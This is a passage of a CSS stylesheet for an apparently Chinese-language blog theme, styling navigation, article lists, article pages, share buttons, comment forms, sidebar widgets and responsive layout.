blockquote:before,blockquote:after,q:before,q:after {content:'';}
table {border-collapse:collapse;border-spacing:0;}
a {text-decoration:none;}
.txt-rt {text-align:right;}
.txt-lt {text-align:left;}
.txt-center {text-align:center;}
.float-rt {float:right;}
.float-lt {float:left;}
.clear:after,.clear:before {display:table;content:"";line-height:0}
.clear:after {clear:both}
.pos-relative {position:relative;}
.pos-absolute {position:absolute;}
.vertical-base {vertical-align:baseline;}
.vertical-top {vertical-align:top;}
nav.horizontal ul li {display:inline-block;}
img {max-width:100%;}
.hide {display:none}
.wrap-left,.wrap-right {margin-bottom:20px;}
.wrap-left {width:72%}
.wrap-right {width:28%}
.title-2,.title-1 {display:inline-block;font-size:18px;color:#333;font-weight:normal;height:68px;line-height:68px;}
.title-2 {position:relative;margin-left:20px;}
.title-2:after,.tit-hover:after {content:"";position:absolute;bottom:0;left:0;width:100%;height:1px;border-bottom:3px solid #ff6f3d;}
body {font-family:'Open Sans',sans-serif;background:#F0EFEE;}
.container {max-width:1400px;margin:0 auto;}
/*header*/.header {position:fixed;top:0;left:0;right:0;z-index:999;height:90px;line-height:90px;background:rgba(255,255,255,1);-webkit-transition:all 500ms cubic-bezier(0.190,1.000,0.220,1.000);-moz-transition:all 500ms cubic-bezier(0.190,1.000,0.220,1.000);-o-transition:all 500ms cubic-bezier(0.190,1.000,0.220,1.000);transition:all 500ms cubic-bezier(0.190,1.000,0.220,1.000);box-shadow:0 0 3px rgb(0 0 0 / 8%);}
/*logo*/.logo {float:left;width:170px;overflow:hidden;}
.logo a {display:block;}
.logo a img {vertical-align:middle;}
/*navbar*/ul.navbar {margin-left:200px;}
ul.navbar>li {position:relative;float:left;}
ul.navbar>li>a {display:inline-block;font-size:15px;color:#333;position:relative;padding:0 15px;-webkit-transition:ease-in color .15s;transition:ease-in color .15s;}
ul.navbar>li.active>a{color: #fe5b34;}
ul.navbar>li>a>i {display:inline-block;line-height:20px;font-size:15px;color:#666;font-weight:400;margin-left:3px;-webkit-transition:transform 0.6s;-moz-transition:transform 0.6s;-o-transition:transform 0.6s;transition:transform 0.6s;}
ul.navbar>li:hover>a>i {transform:rotate(180deg);}
ul.navbar>li.nav-user>a>i {margin:0 5px 0 0;}
.header:hover>.container>ul.navbar>li.nav-user>a>i,.explain>.container>ul.navbar>li.nav-user>a>i,.inside>.container>ul.navbar>li.nav-user>a>i {color:#5c5c5c;}
ul.navbar>li>ul {position:absolute;right:50%;top:100%;width:140px;margin-right:-70px;z-index:99;padding:5px 0;white-space:nowrap;background-color:#fff;border-radius:3px;border:1px solid #ddd;box-shadow:0 0 5px rgba(0,0,0,0.1);opacity:0;-webkit-transition:transform 0.6s cubic-bezier(0.175,0.885,0.32,1.275);-moz-transition:transform 0.6s cubic-bezier(0.175,0.885,0.32,1.275);-o-transition:transform 0.6s cubic-bezier(0.175,0.885,0.32,1.275);transition:transform 0.6s cubic-bezier(0.175,0.885,0.32,1.275);-webkit-transform:scale3d(0,0,0);-moz-transform:scale3d(0,0,0);-ms-transform:scale3d(0,0,0);-o-transform:scale3d(0,0,0);transform:scale3d(0,0,0);}
ul.navbar>li>ul:before {content:"";height:10px;width:10px;background-color:#fff;border:1px solid #ddd;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg);border-left:0;border-bottom:0;position:absolute;left:50%;top:-7px;margin-left:-7px;}
ul.navbar>li:hover>ul {opacity:1;-webkit-transform:scale(1,1);transform:scale(1,1);}
ul.navbar>li>ul>li {line-height:38px;text-align:center;}
ul.navbar>li>ul>li:last-child {border-bottom:#9b9ea0;}
ul.navbar>li>ul>li>a {font-size:15px;color:#333;padding:0 15px;}
/*search*/.m-nav,.m-search {display:none;}
ul.navbar>.nav-btn {float:right;height:100%;}
ul.navbar>.search {float:right;height:100%;}
ul.navbar .search i {margin-right:5px;vertical-align:2px;}
.sea-wrap {height:50px;line-height:50px;padding:10px 0;z-index:10;top:-100%;background:transparent;-webkit-transition:.3s;transition:.3s;}
.sea-mask {height:100%;z-index:9;top:-100%;background:rgba(49,59,67,.9);-webkit-transition:.3s;transition:.3s;}
.sea-wrap,.sea-mask {position:fixed;width:100%;left:0;}
.sea-wrap form {font-size:0;width:100%;text-align:center;}
.sea-wrap input[name="keyboard"] {width:60%;padding:0 20px;height:50px;line-height:50px;font-size:16px;background:#fff;color:#5c5c5c;border:1px solid #ddd;border-right:none;vertical-align:middle;outline:none;border-top-left-radius:3px;border-bottom-left-radius:3px;box-sizing:border-box;}
.sea-btn {width:80px;height:50px;line-height:50px;font-size:22px;color:#5c5c5c;background:#fff;vertical-align:middle;border:1px solid #ddd;outline:none;border-top-right-radius:3px;border-bottom-right-radius:3px;box-sizing:border-box;cursor:pointer;}
.sea-btn i {font-size:23px;}
.sea-mask-on {top:0;}
.sea-wrap-on {top:50%;margin-top:-35px;}
::-webkit-input-placeholder {color:#5c5c5c;font-size:15px;}
::-moz-placeholder {color:#5c5c5c;font-size:15px;}
::-ms-input-placeholder {color:#5c5c5c;font-size:15px;}
/*login*/ul.navbar>.nav-user {float:right;}
.header>.container>ul.navbar>li.search>a:hover,.header>.container>ul.navbar>li.nav-user>a:hover,.header>.container>ul.navbar>li.nav-btn>a:hover {color:#5c5c5c;}
.header>.container>ul.navbar>li.nav-login>a {color:#fff;}
ul.navbar>.user-logined>a>img {width:28px;height:28px;vertical-align:-8px;margin-right:10px;border-radius:50%;}
ul.navbar>li.search>a,ul.navbar>li.nav-btn>a,ul.navbar>li.nav-user>a {padding:0 10px;}
ul.navbar>li.nav-login>a {padding:0 20px;height:32px;line-height:32px;margin-left:10px;border-radius:4px;background-color:#fe5b34;background-image:-webkit-linear-gradient(left,#fe3d7d 0,#fe5b34 50%,#fe3d7d 100%);background-image:linear-gradient(to right,#fe3d7d 0,#fe5b34 50%,#fe3d7d 100%);}
ul.navbar>li.nav-btn>a i {margin:0 5px 0 0;}
ul.navbar li a:hover {color:#fe5b34;}
.m-top {margin-top:115px;}
#item-lists {padding:0 0 20px;margin:0 -9px;}
li.item-list {width:25%;}
.item-content {position:relative;font-size:0;margin:9px;background:#fff;border:1px solid #dedede;border-radius:3px;box-sizing:border-box;}
li.item-list {width:25%;}
li.item-list a.item-img {display:block;position:relative}
li.item-list img {width:100%;height:auto;border-top-left-radius:3px;border-top-right-radius:3px;}
li.item-list:hover span.mask {display:block;}
.item-info {padding:20px;}
.item-info2 {padding:8px 16px;position:absolute;bottom:0;left:0;box-sizing:border-box;width:100%;background:rgba(0,0,0,0.45);color:#fff;}
.item-info2 h3 a {color:#fff;font-size:16px;display:block;transition:0.5s all;-webkit-transition:0.5s all;-moz-transition:0.5s all;-o-transition:0.5s all;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}
.item-info h3 a {color:#717171;font-size:18px;margin-bottom:0.2em;display:block;transition:0.5s all;-webkit-transition:0.5s all;-moz-transition:0.5s all;-o-transition:0.5s all;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}
.item-info h3 a:hover {color:#B9CB41;}
.item-info span {display:inline-block;margin:3px 0 8px;}
.item-info span a {color:#ACAAAA;font-size:14px;}
.item-info span a:hover {color:#B9CB41;}
.item-info p {font-size:13px;color:#B7B5B5;line-height:21px;overflow:hidden;word-break:break-all;}
.item-info span a i {font-size:15px;color:#ACAAAA;margin-right:6px;}
ul.item-lists2 {margin-top:9px;}
li.item-list2 {padding:20px;margin-bottom:20px;border-bottom:1px solid #eee;border-radius:2px;background:#fff;overflow:hidden;}
.item-left {float:left;width:220px;height:150px;border-radius:4px;overflow:hidden;}
.item-left>a>img {width:100%;height:100%;-webkit-transition:-webkit-transform 0.6s;-moz-transition:-moz-transform 0.6s;-o-transition:-o-transform 0.6s;transition:transform 0.6s;}
.item-left>a:hover img {transform:scale(1.1);}
.art-list li:hover img {transform:scale(1.1);}
.item-right {font-size:15px;margin-left:235px;overflow:hidden;}
.item-right h3 {font-size:18px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;height:35px;line-height:26px;font-weight:500;margin-bottom:3px;}
.item-right h3>a {color:#717171;}
.item-right h3>a:hover {color:#fe5b34;}
.item-right>p {font-size:14px;color:#888;max-height:84px;line-height:28px;overflow:hidden;word-break:break-all;text-align:justify;margin-bottom:8px;}
.art-meta {color:#999;font-size:0;}
.art-meta span {display:inline-block;max-width:50%;line-height:20px;font-size:13px;padding-right:15px;box-sizing:border-box;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
.art-meta span i {vertical-align:0;margin-right:3px;}
.pagebar {font-size:0;text-align:center;background:#fff;padding:26px 20px 20px;border-radius:2px;box-sizing:border-box;}
.pagebar a,.pagebar span {display:inline-block;font-size:15px;color:#717171;line-height:20px;padding:4px 12px;margin:0 8px 6px 0;background:#FFF;border:1px solid #eee;cursor:pointer;border-radius:3px;}
span.page-now {background:#fe5b34;color:#fff;}
.pagebar a:hover {background:#fe5b34;color:#fff;}
.crumbs {margin:115px 0 11px;}
.crumbs-box {font-size:15px;color:#888;}
.crumbs-box i{margin-right: 5px;}
.crumbs-box a {color:#888}
.crumbs-box a:hover {color:#B9CB41;}
.swiper-main {margin-bottom:11px;}
.swiper {width:72%;}
li.swiper-slide {position:relative}
.swiper-slide {-webkit-flex-shrink:0;-ms-flex:0 0 auto;flex-shrink:0;width:100%;height:100%;position:relative;}
li.swiper-slide h3 {position:absolute;bottom:0;left:0;background:rgba(0,0,0,0.4);color:#fff;padding:6px 15px;width:100%;box-sizing:border-box;font-size:14px;font-weight:600;}
.swiper-slide img {display:block;width:100%;height:342px;}
.swiper-button-next,.swiper-button-prev {outline:none;height:50px;line-height:50px;width:42px;overflow:hidden;background-image:none;text-align:center;transition:all .25s ease 0s;}
.swiper-button-next,.swiper-button-prev {background:rgba(0,0,0,0.4);}
.swiper-button-next {right:0}
.swiper-button-prev {left:0}
.swiper-button-next i,.swiper-button-prev i {font-size:50px;color:#fff;}
.swiper-button-next i {padding-left:3px}
.swiper-button-prev i {padding-right:3px;}
.swiper-bm {background:#fff;padding:8px 4px;margin-top:12px;border-radius:2px;}
.swiper-bm-item {width:20%;float:left;}
.swiper-bm-item a {position:relative;display:block;max-width:100%;height:139px;padding:0 4px;overflow:hidden;box-sizing:border-box;}
.swiper-bm-item img {display:block;width:100%;height:100%;border-radius:2px;}
.swiper-bm>li:hover span.mask {display:block;}
.swiper-rt {width:28%}
.swiper-rt-box {background:#fff;padding:15px;margin-left:12px;border-radius:2px;}
.swiper-rt-tit {width:auto;padding-left:30px;height:32px;line-height:32px;padding-bottom:8px;overflow:hidden;border-bottom:1px solid #eee;background:url(../images/soutui.png) no-repeat 0 0;}
.swiper-rt-list {padding:8px 0;overflow:hidden;border-bottom:1px solid #f4f3f3;}
.swiper-rt-img {float:left;width:100px;height:75px;border-radius:2px;overflow:hidden;display:none;margin-right:10px;}
li.open .swiper-rt-img {display:block}
.swiper-rt-img img {width:100%;height:100%;object-fit:cover;border-radius:2px;overflow:hidden;}
.swiper-rt-list h3 {font-size:14px;margin:-3px 0 0;height:24px;line-height:24px;overflow:hidden;white-space:normal;text-overflow:ellipsis;}
li.open>.swiper-rt-txt>h3 {height:48px;}
.swiper-rt-list a {display:block;color:#333;}
.swiper-rt-list a:hover {color:#B9CB41;}
.swiper-rt-txt p {font-size:13px;color:#9b9b9b;height:13px;line-height:13px;margin:10px 0 8px;}
.swiper-rt-txt p i {margin-right:2px;}
.links {font-size:15px;background:#fff;padding:20px 20px 10px 5px;margin-bottom:20px;border-radius:2px;}
.links li {float:left;margin-left:15px;margin-bottom:10px;}
li.links-title {font-weight:700;color:#777;}
.links li a {color:#717171}
.links li a:hover {color:#B9CB41;}
.footer {width:100%;text-align:center;padding:20px;background:#fff;box-sizing:border-box;}
.footer p {color:#8C8C8C;font-size:14px}
.footer p a {color:#8C8C8C;transition:0.5s all;-webkit-transition:0.5s all;-moz-transition:0.5s all;-o-transition:0.5s all;}
.footer p a:hover {color:#B9CB41;}
.footer p img {width:auto;height:auto;}
.article-box {background:#fff;padding:20px;margin-top:9px;border-radius:2px;}
.article h3 {font-size:28px;color:#333;text-align:left;font-weight:400;padding:26px 0 12px;}
.article h1 {font-size:28px;color:#333;text-align:left;font-weight:400;padding:0px;padding:6px 0 12px;}
.article,.article p {font-size:16px;color:#555;line-height:24px;margin:15px 0;}
.article a:hover {color:#B9CB41;}
.article img {max-width:100%;height:auto!important;}
.article-info {line-height:26px;background:#FBFBFB;padding:15px 20px 10px;margin:30px 0 0;border-radius:5px;border:1px solid #f2f2f2;}
.article-info>div {margin-bottom:5px;}
.article-info a {color:#428bca;margin-right:5px;}
.article-info,.article-tags a {color:#9b9b9b;}
.article-info>div>span {color:#666}
span.article-info-name {font-weight:600;}
.article-metas {position:relative;margin:20px 0 0;}
.article-share {float:right;padding:3px 0;}
.article-share ul li {display:inline-block;padding-right:20px;}
.article-share ul li a {font-size:14px;color:#888;font-weight:400;}
.article-share ul li a:hover {color:#B9CB41;}
.share {text-align:right;color:#999}
.share a {text-align:center;margin-left:6px;padding:4px;display:inline-block;vertical-align:middle;width:36px;height:36px;line-height:36px;border-radius:100%;border:1px #eee solid;cursor:pointer;box-sizing:border-box;}
.share a.weixin svg {fill:#25D38A}
.share a.weibo svg {fill:#EC4141}
.share a.qq svg {fill:#0085FF}
.share a.qqzone svg {fill:#FECC2F}
.share a.weixin:hover {background-color:#25D38A;border-color:#25D38A}
.share a.weixin:hover svg {fill:#fff}
.share a.weibo:hover {background-color:#EC4141;border-color:#EC4141}
.share a.weibo:hover svg {fill:#fff}
.share a.qq:hover {background-color:#0085FF;border-color:#0085FF}
.share a.qq:hover svg {fill:#fFF}
.share a.qqzone:hover {background-color:#FECC2F;border-color:#FECC2F}
.share a svg {width:20px;height:20px}
.share a:hover svg {fill:#fff}
.tag_share {margin:20px 0;font-size:0;position:relative;padding-top:20px;font-weight:300}
.tag_share * {display:inline-block;vertical-align:middle;font-size:14px}
.tag_share .tags {width:66%}
.tag_share .share {width:34%}
.tag_share .tags svg {fill:#999;width:18px;height:18px;margin-left:-18px}
.tag_share .tags a {color:#b2b2b2;margin-left:8px}
.tag_share .tags a:hover {color:#004FCB}
.share>a.weixin .qrpopup {position:absolute;top:-190px;right:75px;padding:8px 8px 0;background-color:#fff;border:1px #eee solid;text-align:center;opacity:0;visibility:hidden;z-index:12;}
.share>a.weixin:hover .qrpopup {top:-164px;opacity:1;visibility:visible;}
.share>a.weixin .qrpopup span {display:block;font-size:12px;white-space:nowrap;}
.single-product .share>a.weixin .qrpopup {top:-150px;right:-45px;}
.share>a.weixin:hover .qrpopup {top:-194px;opacity:1;visibility:visible;}
.article-meta {padding:10px 0;float:left;}
.article-metas a,.article-metas span {font-size:14px;color:#888}
.article-metas span {padding-left:20px;}
.article-metas a:hover {color:#B9CB41;}
.article-metas i {color:#333;margin-right:5px;}
.prev-next {display:flex;flex-wrap:wrap;font-size:15px;padding:20px;margin:20px 0;background:#fff;border-radius:2px;}
.prev-next p>a {color:#333;}
.prev-next p.art-next:hover>a,.prev-next p.art-prev:hover>a {color:#EF353D;}
.prev-next p.art-next:hover>a:after {content:'»';position:absolute;right:0;top:50%;margin-top:-21px;font-size:58px;color:#ccc;line-height:34px;}
.prev-next p.art-prev:hover>a:after {content:'«';position:absolute;right:0;top:50%;margin-top:-21px;font-size:58px;color:#ccc;line-height:34px;}
.prev-next p>a>span {display:block;color:#999;cursor:default;margin-bottom:3px;}
p.art-prev,p.art-next {position:relative;width:50%;box-sizing:border-box;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}
p.art-prev {padding:0 20px 0 45px;text-align:left;border-right:1px solid #eee;}
p.art-prev>a:after {content:'«';position:absolute;left:0;top:50%;font-size:58px;color:#EDEDED;line-height:34px;margin-top:-21px;}
p.art-next {padding:0 45px 0 20px;text-align:right}
p.art-next>a:after {content:'»';position:absolute;right:0;top:50%;margin-top:-21px;color:#EDEDED;font-size:58px;line-height:34px;}
.page-title {border-bottom:#eee 1px solid;margin-bottom:27px;}
.page-title h3 {display:inline-block;position:relative;}
.page-title h3:after {content:"";position:absolute;bottom:0;left:0;width:100%;height:1px;border-bottom:3px solid #ff6f3d;}
.related {margin-bottom:20px;background:#fff;}
.related-tit {font-size:16px;color:#333;padding:20px;border-bottom:1px solid #eee;}
ul.related-main {padding:20px 0 0 20px;}
ul.related-main>li {width:25%;margin-bottom:20px;overflow:hidden;}
ul.related-main>li>a {display:block;margin-right:20px;}
.related-img {position:relative;height:160px;border-radius:2px;overflow:hidden;}
.related-img img {height:100%;width:100%;}
.related-main p {font-size:14px;color:#666;height:46px;line-height:165%;padding:5px 0 0;overflow:hidden;}
.related-main li:hover p {color:#fe5b34;text-decoration:underline;}
.related-main li:hover .related-img>span.mask {display:block;}
.mask {display:none;width:100%;height:100%;position:absolute;top:0;left:0;background:rgba(255,255,255,.2);}
.comm-tab {background:#fff;border-radius:2px;}
.com-tit {border-bottom:1px solid #eee;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden;}
.comm-msgs {padding-bottom:20px;background:#fff;border-radius:2px;}
.comm-msgs>.comm-msg-list {font-size:14px;padding:0 20px;}
.comm-parent {padding-top:20px;margin-top:20px;border-top:1px solid #eee;overflow:hidden;}
ul.comm-msg-list:nth-child(4)>.comm-msg>.comm-parent,ul.comm-msg-list:nth-child(5)>.comm-msg>.comm-parent {padding-top:0;border:0;}
.msg-img {position:relative;width:50px;height:50px;border-radius:50%;overflow:hidden;}
.msg-img img {width:100%;height:auto}
.comm-parent:hover .mask {display:block}
.msg-info {margin-left:60px;}
.msg-name {line-height:20px;}
.msg-name>.commer {font-size:14px;font-weight:700;color:#555;}
.msg-name>span {font-size:13px;color:#999;margin:0 10px 0 5px;}
a.comm-reply {font-size:13px;color:#999;}
.msg-text {font-size:14px;color:#666;line-height:30px;padding-top:5px;}
.comm-msg:hover>.msg-img>.mask {display:block;}
.msg-name>.commer:hover {color:#de3009;text-decoration:underline;}
.comm-reply:hover {color:#d10c20;}
.comm-child {margin-left:50px;margin-top:20px;}
.comm-child .msg-img {height:40px;width:40px;}
.comm-child:hover .mask {display:block;}
.comm-child .comm-child {margin-left:0;}
.comm-child .msg-info {margin-left:50px;}
.msg-info ul.comm-msg-list {margin-top:20px;margin-left:-60px;}
.comm-child .msg-info ul.comm-msg-list {margin-top:30px;margin-left:-50px;}
.msg-text .at {font-size:12px;font-weight:700;color:#f15767;padding:2px 6px;margin-right:5px;border:1px solid #e6e3e3;border-radius:3px;}
.no-comm p {line-height:30px;}
.no-comm i {font-size:18px;color:#333;margin-right:1px;vertical-align:-1px;}
.no-comm {text-align:center;padding:20px 0 0;font-size:16px;color:#333;line-height:30px;}
.comm-msg-list+label+.no-comm {display:none;}
.comm-cancel {float:right;display:block;line-height:62px;margin-right:20px;}
.comm-cancel a {font-size:14px;color:#fe5b34;}
#comm-post>.com-tit {position:relative;background:#fff;}
.comm-form {padding:20px;margin-bottom:20px;border-top:0;background:#fff;border-radius:2px;}
.msg-text .com-tit {margin-left:-60px;}
.msg-text .title-2 {margin-left:0;}
.msg-text .comm-form {padding:20px 0 0;margin-left:-60px;}
.comm-user li {width:50%;float:left;margin-bottom:15px;}
.comm-group {position:relative;border:1px solid #e5e5e5;border-radius:3px;}
.comm-user>ul>li:nth-child(odd)>.comm-group {margin-right:5px;}
.comm-user>ul>li:nth-child(even)>.comm-group {margin-left:5px;}
span.comm-user-info {position:absolute;top:0;left:0;display:block;width:50px;line-height:40px;font-size:14px;color:#333;text-align:center;border-right:1px solid #eee;box-sizing:border-box;}
.comm-user li img {width:auto;position:absolute;top:1px;right:1px;height:38px;cursor:pointer;}
.comm-user input {width:100%;height:40px;line-height:40px;font-size:14px;padding:0 10px 0 60px;border:0;box-sizing:border-box;outline:0;}
.comm-area {border:1px solid #eee;}
.comm-area textarea {width:100%;height:180px;line-height:180%;font-size:14px;padding:15px;resize:none;border:0;outline:0;border-radius:3px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
.comm-tools {width:100%;padding:10px 15px;border-top:1px dotted #eee;background:#fdfdfd;box-sizing:border-box;}
span.comm-avator {display:block;max-width:50%;float:left;height:40px;line-height:40px;overflow:hidden;}
span.comm-avator img {display:block;width:40px;float:left;height:40px;border-radius:50%;border:1px solid #eee;}
span.comm-avator em {font-style:normal;color:#00a2ca;display:block;margin-left:47px;margin-top:10px;padding:0 5px 0 22px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;height:20px;line-height:20px;background-image:url(../images/ux.png);background-repeat:no-repeat;background-position:0 -40px;}
.comm-sumbit {max-width:50%;height:40px;line-height:40px;}
.comm-sumbit span {font-size:14px;color:#555;padding-right:10px;}
.comm-tools button {width:88px;height:32px;line-height:32px;color:#FFFFFF;border:1px solid #45B6F6;background:#45B6F6;outline:none;cursor:pointer;}
.col-side {margin-left:20px;}
.widget {border:1px solid #eee;background:#fff;margin-top:20px;overflow:hidden;border-radius:2px;}
.widget:nth-child(1) {margin-top:0;}
.mod-main li:hover .mod_right img {transform:rotate(360deg);-ms-transform:rotate(360deg);-moz-transform:rotate(360deg);-webkit-transform:rotate(360deg);-o-transform:rotate(360deg);}
.title-2 {position:relative;margin-left:20px;}
.widget .com-tit>li {width:33.333333%;float:left;text-align:center;cursor:pointer;}
.tit-hover {position:relative;}
.title-2:after,.tit-hover:after {content:"";position:absolute;bottom:0;left:0;width:100%;height:1px;border-bottom:3px solid #ff6f3d;}
.sidebar-box {margin-left:20px;margin-top:9px;}
.mod-main {padding:10px 0;}
.mod-main>li {font-size:15px;font-weight:normal;line-height:24px;padding:5px 20px 10px;-webkit-line-clamp:1;-webkit-box-orient:vertical;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;text-align:unset;box-sizing:border-box;}
.mod-main>li a {display:block;color:#333;}
.mod-main>li p {font-size:12px;color:#9b9b9b}
.mod-main>li p {font-size:12px;color:#9b9b9b;height:13px;line-height:13px;margin:7px 0;}
.mod-main>li p i {margin-right:2px;}
.mod-main>li img {width: 100px;height: 75px;border-radius:2px;}
.mod-post-left {float:left;width:100px;height:75px;line-height:50px;border-radius:2px;overflow:hidden;}
.mod-post-right {height:75px;color:#333;margin-left:110px;}
.mod-post-right h3 {height:48px;line-height:24px;overflow:hidden;white-space:normal;text-overflow:ellipsis;}
.mod-post>li {padding:0 20px 15px;border-bottom:1px solid #eee;margin-bottom:15px;}
.mod-post>li:first-child {margin-top:5px;}
.mod-post>li:last-child {border:0;margin-bottom:0;}
.mod-main>li a:hover>.mod-post-right {color:#fe5b34;}
.mod-main>li a:hover {color:#fe5b34;}
.mod-main>li>span {background:#999;color:#fff;display:inline-block;font-size:14px;width:18px;height:18px;line-height:18px;margin:0 8px 0 0;text-align:center;border-radius:4px;}
.mod-main>li>span.art-num-1 {background:#f44336;}
.mod-main>li>span.art-num-2 {background:#4caf50;}
.mod-main>li>span.art-num-3 {background:#ffc107;}
.mod-main>li>span.art-num-4 {background:#00bcd4;}
.mod-main>li>span.art-num-5 {background:#2196f3;}
.mod-main>li>span.art-num-6 {background:#e91e63;}
.mod-main>li>span.art-num-7 {background:#34495e;}
.mod-main>li>span.art-num-8 {background:#f4e3ab;}
.mod-main>li>span.art-num-9 {background:#b9af8f;}
.mod-main>li>span.art-num-10 {background:#d68a8a;}
.mod-tags {padding:16px 16px 20px}
.mod-tags>a {float:left;display:block;color:#726161;border-radius:2px;font-size:14px;width:33.3333%;overflow:hidden;}
.mod-tags>a>span {display:block;width:auto;line-height:25px;margin:4px;padding:3px 6px;text-align:center;background:#f5f6f7;border-radius:2px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}
a.a-tag-1 {color:#f44336;}
a.a-tag-2 {color:#4caf50;}
a.a-tag-3 {color:#0B0B0B;}
a.a-tag-4 {color:#00bcd4;}
a.a-tag-5 {color:#2196f3;}
a.a-tag-6 {color:#e91e63;}
a.a-tag-7 {color:#34495e;}
a.a-tag-8 {color:#003366;}
a.a-tag-9 {color:#B37333;}
a.a-tag-10 {color:#CC0000;}
a.a-tag-1>span:hover {color:#fff;background:#f44336;}
a.a-tag-2>span:hover {color:#fff;background:#4caf50;}
a.a-tag-3>span:hover {color:#fff;background:#0B0B0B;}
a.a-tag-4>span:hover {color:#fff;background:#00bcd4;}
a.a-tag-5>span:hover {color:#fff;background:#2196f3;}
a.a-tag-6>span:hover {color:#fff;background:#e91e63;}
a.a-tag-7>span:hover {color:#fff;background:#34495e;}
a.a-tag-8>span:hover {color:#fff;background:#003366;}
a.a-tag-9>span:hover {color:#fff;background:#B37333;}
a.a-tag-10>span:hover {color:#fff;background:#CC0000;}
.mod-main-left {width:50px;height:50px;text-align:center;color:#888;border-radius:50%;overflow:hidden;}
.mod-main-right {height:50px;line-height:25px;overflow:hidden;font-size:14px;margin-left:65px;white-space:normal;text-overflow:ellipsis;color:#999;}
.mod-comm {padding:10px 0;}
.mod-comm>li {padding:10px 20px;border-bottom:1px solid #eee;}
.mod-comm>li:last-child {border-bottom:0;}
.mod-comm>li>a>.mod-main-left>img {height:100%}
.mod-comm>li:hover>a>.mod-main-left>img {transform:rotate(360deg);}
.mod-comm-auth>span {color:#45b6f7;font-weight:700;margin-right:5px;}
.mod-comm-text {white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
.mod_right_comm {height:41px;line-height:21px;overflow:hidden;font-size:14px;color:#3f3f3f;margin-left:51px;white-space:nowrap;text-overflow:ellipsis;}
.mod_right_comm p {text-overflow:ellipsis;overflow:hidden;white-space:nowrap;color:#5c5c5c;}
.mod-main>li:hover .mod_p {color:#fe5b34;}
.tag_wall_con a:hover {background:#fe5b34;color:#fff;}
footer {text-align:center;}
footer a {color:#435DC5;text-decoration:none;}
.progress-bar {background-color:#0BC20B;height:2px;position:absolute;top:0;left:0;right:0;width:0;box-shadow:0 1px 3px rgba(11,194,11,0.2);-webkit-transition:width 0.3s ease-out;-moz-transition:width 0.3s ease-out;-o-transition:width 0.3s ease-out;transition:width 0.3s ease-out;}
.wookmark-placeholder {border-radius:2px;-moz-border-radius:2px;-webkit-border-radius:2px;background-color:#eee;border:1px solid #dedede;z-index:-1;}
.example-tiles {position:relative;/** Needed to ensure items are laid out relative to this container **/    margin:0;padding:0;}
.example-tiles li {display:block;list-style-type:none;float:left;margin:5px;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out;}
.example-tiles a,.example-tiles a:hover {color:#555;background-color:#eee;text-align:center;display:table-cell;vertical-align:middle;width:200px;height:200px;font-size:2em;font-weight:bold;text-decoration:none;border:1px solid #ddd;box-shadow:0 1px 3px rgba(0,0,0,0.4);padding:5px 8px;border-radius:3px;}
.example-tiles a:hover {background-color:#ddd;}
@-webkit-keyframes rotate {from {-webkit-transform:rotate(0deg)}
to {-webkit-transform:rotate(360deg)}
}
@-moz-keyframes rotate {from {-moz-transform:rotate(0deg)}
to {-moz-transform:rotate(359deg)}
}
@-o-keyframes rotate {from {-o-transform:rotate(0deg)}
to {-o-transform:rotate(359deg)}
}
@keyframes rotate {from {transform:rotate(0deg)}
to {transform:rotate(359deg)}
}
#infscr-loading {text-align: center;z-index: 100;position: fixed;left: 0;right: 0;margin: 0 auto;bottom: 40px;width: 200px;padding: 10px;background: #000;opacity: 0.8;color: #FFF;-webkit-border-radius: 10px;-moz-border-radius: 10px;border-radius: 10px;}
#infscr-loading img{width:30px;height:30px;}
.ceads{background: none;}
.article-content h3 {
    font-size: 20px;
    margin: 15px 0;
    border-left: 5px solid #f62020;
    background-color: #eee;
    padding: 10px 15px;
}
.an_btn {
    border-radius: 5px;
    color: #fff !important;
    height: 40px;
    font-size: 16px;
    line-height: 40px;
    display: inline-block;
    background-color: #f62020;
    padding: 0 15px;
    box-shadow: 1px 1px 4px rgba(246, 32, 32, 0.8);
    text-align: center;
    margin-bottom: 10px;
}
.video {
position: relative;
padding-bottom: 56.25%;
height: 0;
overflow: hidden;
}
.video iframe,
.video object,
.video embed {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
}
.ecomment {margin:0;padding:0;}
.ecomment {margin-bottom:12px;overflow-x:hidden;overflow-y:hidden;padding-bottom:3px;padding-left:3px;padding-right:3px;padding-top:3px;background:#FFFFEE;padding:3px;border:solid 1px #999;}
.ecommentauthor {float:left; color:#F96; font-weight:bold;}
.ecommenttext {clear:left;margin:0;padding:0;}
.pcd_ad{display:block;width: 100%;height: auto;}
.mbd_ad{ display:none;width: 100%;height: auto;}
@media(max-width:768px) {
.pcd_ad{display:none !important;}
.mbd_ad{display:block !important;}
.mbd_ad img{width:100%!important;height:auto!important}
}
@media only screen and (max-width:1418px) {.m-nav-on {position:fixed;top:0;left:0;right:0;bottom:0;overflow:hidden;-webkit-transform:translateX(80%);transform:translateX(80%);}
.container {width:1100px;position:relative;}
.logo {float:none;margin:0 auto;}
ul.navbar {float:none;position:fixed;top:0;right:100%;bottom:0;width:80%;padding:68px 0 0;z-index:90;font-size:12px;background-color:#fff;text-align:left;margin:0;height:auto!important;line-height:30px!important;overflow:visible;}
ul.navbar>li {float:none;margin-bottom:10px;}
ul.navbar>li>a {position:relative;font-size:14px;font-weight:600;color:#333;padding:0 15px;}
ul.navbar .nav-user {float:none;position:absolute;top:30px;right:10px;text-align:center;margin-bottom:0;}
